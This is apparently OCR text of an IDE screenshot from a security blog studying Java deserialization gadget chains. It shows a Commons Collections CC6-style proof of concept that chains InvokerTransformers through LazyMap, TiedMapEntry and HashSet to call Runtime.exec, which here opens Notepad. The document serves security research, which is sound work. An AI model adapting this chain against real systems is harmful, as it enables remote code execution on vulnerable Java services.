 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test
test
Project
TestCC6_Poc_2.java test.java HashSet.java TestCC6_Poc_1.java HashMap.java CC1Test.java ObjectInputStream.java LazyMap.java Chained
1: Project
oject D:\code\JavaCode\Project
.idea
src
main
java
com
cc1.Test
CC1Lazy
CC1Test.java
myproject
App.java
InvocationHandlerExample
javassistTest
test
TestCC2
TestCC3
TestCC4
TestCC5
TestCC6
TestCC6_Poc_1
TestCC6_Poc_2
TestJavassist
yso2CC2.java
12
13 public class test {
14
15 public static void main(String[] args) throws Exception {
16 Transformer[] fakertransformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"notepad.exe"})
21 };
22 Transformer transformerChain = new ChainedTransformer(fakertransformers);
23 Map innerMap = new HashMap();
24 Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
25 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo")
26 HashSet map = new HashSet( initialCapacity: 1);
27 map.add(entry);
28 }
29 }
test main()
Database
Ant
Maven
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Run: test
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Process finished with exit code 0
7: Structure
2: Favorites
AaronLuo's Blog from blog.bk3.info
4: Run 6: TODO Terminal Build
All files are up-to-date (moments ago)